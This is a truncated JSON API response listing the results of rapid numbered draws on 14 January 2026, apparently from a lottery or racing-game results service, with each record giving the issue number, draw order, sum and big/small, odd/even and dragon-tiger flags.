{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-14 12:19:18","preDrawIssue":33874080,"preDrawCode":"07,09,08,01,03,10,02,06,04,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 12:18:03","preDrawIssue":33874079,"preDrawCode":"01,07,02,06,03,04,09,08,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 12:16:48","preDrawIssue":33874078,"preDrawCode":"07,02,03,04,05,06,08,01,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 12:15:33","preDrawIssue":33874077,"preDrawCode":"07,09,08,03,06,01,04,10,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 12:14:18","preDrawIssue":33874076,"preDrawCode":"08,07,04,10,09,05,02,06,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 12:13:03","preDrawIssue":33874075,"preDrawCode":"02,06,09,05,04,08,10,03,01,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 12:11:48","preDrawIssue":33874074,"preDrawCode":"03,01,09,02,04,10,06,05,07,08","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 12:10:33","preDrawIssue":33874073,"preDrawCode":"10,06,02,05,07,04,03,01,08,09","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 12:09:18","preDrawIssue":33874072,"preDrawCode":"01,05,03,09,02,04,10,06,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 12:08:03","preDrawIssue":33874071,"preDrawCode":"01,06,05,10,04,08,02,07,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 12:06:48","preDrawIssue":33874070,"preDrawCode":"03,01,04,07,08,06,09,10,02,05","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 12:05:33","preDrawIssue":33874069,"preDrawCode":"06,09,02,03,04,05,08,07,10,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 12:04:18","preDrawIssue":33874068,"preDrawCode":"04,08,02,09,10,06,07,01,05,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 12:03:03","preDrawIssue":33874067,"preDrawCode":"09,10,07,04,08,06,03,05,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 12:01:48","preDrawIssue":33874066,"preDrawCode":"04,09,07,03,01,05,10,06,08,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 12:00:33","preDrawIssue":33874065,"preDrawCode":"04,01,08,09,07,05,10,02,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:59:18","preDrawIssue":33874064,"preDrawCode":"01,04,07,02,05,10,09,08,03,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:58:03","preDrawIssue":33874063,"preDrawCode":"09,02,03,07,10,01,06,08,04,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:56:48","preDrawIssue":33874062,"preDrawCode":"09,05,02,03,07,08,01,06,10,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:55:33","preDrawIssue":33874061,"preDrawCode":"01,07,03,04,09,05,10,02,08,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:54:18","preDrawIssue":33874060,"preDrawCode":"04,10,06,07,05,02,01,09,03,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:53:03","preDrawIssue":33874059,"preDrawCode":"04,08,02,01,06,07,05,10,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:51:48","preDrawIssue":33874058,"preDrawCode":"06,07,01,10,04,08,09,02,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:50:33","preDrawIssue":33874057,"preDrawCode":"09,01,10,07,05,08,03,06,04,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:49:18","preDrawIssue":33874056,"preDrawCode":"07,05,09,10,02,03,04,06,08,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:48:03","preDrawIssue":33874055,"preDrawCode":"09,04,06,03,05,01,07,02,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:46:48","preDrawIssue":33874054,"preDrawCode":"03,04,09,05,01,10,07,06,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:45:33","preDrawIssue":33874053,"preDrawCode":"07,08,05,04,03,10,01,09,02,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:44:18","preDrawIssue":33874052,"preDrawCode":"02,03,04,09,05,10,08,06,07,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:43:03","preDrawIssue":33874051,"preDrawCode":"10,04,06,02,09,07,08,01,05,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:41:48","preDrawIssue":33874050,"preDrawCode":"10,02,06,03,09,05,01,07,04,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:40:33","preDrawIssue":33874049,"preDrawCode":"07,02,09,05,08,06,01,03,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:39:18","preDrawIssue":33874048,"preDrawCode":"06,04,03,09,05,01,07,10,02,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:38:03","preDrawIssue":33874047,"preDrawCode":"10,01,02,04,08,06,05,03,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:36:48","preDrawIssue":33874046,"preDrawCode":"09,02,01,10,03,05,04,06,08,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:35:33","preDrawIssue":33874045,"preDrawCode":"09,10,03,07,01,04,08,06,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:34:18","preDrawIssue":33874044,"preDrawCode":"06,09,02,07,01,03,04,05,10,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:33:03","preDrawIssue":33874043,"preDrawCode":"07,10,09,03,04,05,02,01,06,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:31:48","preDrawIssue":33874042,"preDrawCode":"09,03,07,08,01,05,06,10,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:30:33","preDrawIssue":33874041,"preDrawCode":"06,04,02,03,07,01,05,10,09,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:29:18","preDrawIssue":33874040,"preDrawCode":"03,02,08,09,06,04,10,07,01,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:28:03","preDrawIssue":33874039,"preDrawCode":"03,06,02,09,10,05,08,07,01,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:26:48","preDrawIssue":33874038,"preDrawCode":"05,04,02,09,07,01,10,08,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:25:33","preDrawIssue":33874037,"preDrawCode":"02,09,07,03,08,05,06,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:24:18","preDrawIssue":33874036,"preDrawCode":"04,06,09,05,08,02,03,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:23:03","preDrawIssue":33874035,"preDrawCode":"04,03,01,06,09,07,10,05,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:21:48","preDrawIssue":33874034,"preDrawCode":"07,08,03,02,06,04,01,09,10,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:20:33","preDrawIssue":33874033,"preDrawCode":"06,08,09,07,05,01,10,04,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:19:18","preDrawIssue":33874032,"preDrawCode":"06,10,09,05,07,01,03,08,04,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:18:03","preDrawIssue":33874031,"preDrawCode":"05,03,09,07,10,04,01,08,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:16:48","preDrawIssue":33874030,"preDrawCode":"10,09,07,08,06,05,03,04,01,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:15:33","preDrawIssue":33874029,"preDrawCode":"02,04,03,01,05,09,10,06,07,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:14:18","preDrawIssue":33874028,"preDrawCode":"01,07,10,02,06,09,05,04,08,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:13:03","preDrawIssue":33874027,"preDrawCode":"08,09,01,04,10,06,02,03,07,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:11:48","preDrawIssue":33874026,"preDrawCode":"08,05,07,02,04,03,01,10,09,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:10:33","preDrawIssue":33874025,"preDrawCode":"01,04,09,06,02,03,07,10,08,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:09:18","preDrawIssue":33874024,"preDrawCode":"01,07,05,09,03,04,10,08,06,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:08:03","preDrawIssue":33874023,"preDrawCode":"05,10,06,09,01,03,04,08,07,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:06:48","preDrawIssue":33874022,"preDrawCode":"07,03,08,02,06,10,09,01,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:05:33","preDrawIssue":33874021,"preDrawCode":"05,03,07,09,02,06,01,04,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 11:04:18","preDrawIssue":33874020,"preDrawCode":"07,04,08,10,09,02,06,01,05,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:03:03","preDrawIssue":33874019,"preDrawCode":"04,06,07,05,09,02,01,03,10,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:01:48","preDrawIssue":33874018,"preDrawCode":"08,05,06,01,09,03,10,02,04,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 11:00:33","preDrawIssue":33874017,"preDrawCode":"05,07,10,09,01,06,08,02,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:59:18","preDrawIssue":33874016,"preDrawCode":"04,10,03,01,06,09,07,08,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:58:03","preDrawIssue":33874015,"preDrawCode":"09,03,01,10,04,07,08,05,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:56:48","preDrawIssue":33874014,"preDrawCode":"10,04,05,06,03,02,07,08,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:55:33","preDrawIssue":33874013,"preDrawCode":"01,04,07,02,06,10,08,09,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:54:18","preDrawIssue":33874012,"preDrawCode":"05,10,07,08,09,04,06,02,01,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:53:03","preDrawIssue":33874011,"preDrawCode":"10,08,05,04,07,06,09,02,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:51:48","preDrawIssue":33874010,"preDrawCode":"10,04,06,05,02,01,03,07,09,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:50:33","preDrawIssue":33874009,"preDrawCode":"07,05,04,02,09,01,03,06,08,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:49:18","preDrawIssue":33874008,"preDrawCode":"07,05,03,01,10,06,08,09,02,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:48:03","preDrawIssue":33874007,"preDrawCode":"01,09,05,07,02,08,10,03,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:46:48","preDrawIssue":33874006,"preDrawCode":"06,05,07,09,03,10,04,08,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:45:33","preDrawIssue":33874005,"preDrawCode":"07,04,06,05,09,03,08,10,02,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:44:18","preDrawIssue":33874004,"preDrawCode":"10,07,05,08,06,09,02,03,01,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:43:03","preDrawIssue":33874003,"preDrawCode":"06,07,02,10,09,01,04,05,08,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:41:48","preDrawIssue":33874002,"preDrawCode":"03,09,08,02,07,04,10,01,05,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:40:33","preDrawIssue":33874001,"preDrawCode":"09,02,07,01,04,03,10,08,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:39:18","preDrawIssue":33874000,"preDrawCode":"08,05,03,07,09,06,01,04,02,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:38:03","preDrawIssue":33873999,"preDrawCode":"06,03,01,10,08,04,07,02,05,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:36:48","preDrawIssue":33873998,"preDrawCode":"10,09,06,01,07,05,04,02,08,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:35:33","preDrawIssue":33873997,"preDrawCode":"10,09,06,05,03,02,01,07,08,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:34:18","preDrawIssue":33873996,"preDrawCode":"09,08,03,06,10,07,02,05,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:33:03","preDrawIssue":33873995,"preDrawCode":"07,08,02,05,10,09,03,04,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:31:48","preDrawIssue":33873994,"preDrawCode":"03,07,08,05,04,06,10,02,01,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:30:33","preDrawIssue":33873993,"preDrawCode":"08,01,09,03,10,06,05,02,07,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:29:18","preDrawIssue":33873992,"preDrawCode":"08,03,04,09,01,05,10,07,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:28:03","preDrawIssue":33873991,"preDrawCode":"06,07,09,02,01,10,08,04,03,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:26:48","preDrawIssue":33873990,"preDrawCode":"10,04,05,09,07,03,06,08,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:25:33","preDrawIssue":33873989,"preDrawCode":"02,06,01,07,05,08,03,04,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:24:18","preDrawIssue":33873988,"preDrawCode":"05,07,03,10,02,09,08,06,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:23:03","preDrawIssue":33873987,"preDrawCode":"01,02,08,05,04,06,07,10,09,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:21:48","preDrawIssue":33873986,"preDrawCode":"09,03,06,02,04,07,05,01,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:20:33","preDrawIssue":33873985,"preDrawCode":"03,02,10,06,01,09,07,05,04,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:19:18","preDrawIssue":33873984,"preDrawCode":"03,01,04,06,02,10,05,08,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:18:03","preDrawIssue":33873983,"preDrawCode":"03,02,09,06,04,05,07,10,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:16:48","preDrawIssue":33873982,"preDrawCode":"06,05,09,01,08,04,07,02,03,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:15:33","preDrawIssue":33873981,"preDrawCode":"09,02,01,03,06,05,08,10,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-14 10:14:18","preDrawIssue":33873980,"preDrawCode":"05,09,03,04,02,10,08,06,01,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:13:03","preDrawIssue":33873979,"preDrawCode":"06,03,09,05,04,08,01,02,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 10:11:48","preDrawIssue":33873978,"preDrawCode":"05,07,09,02,03,06,10,01,08,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-14 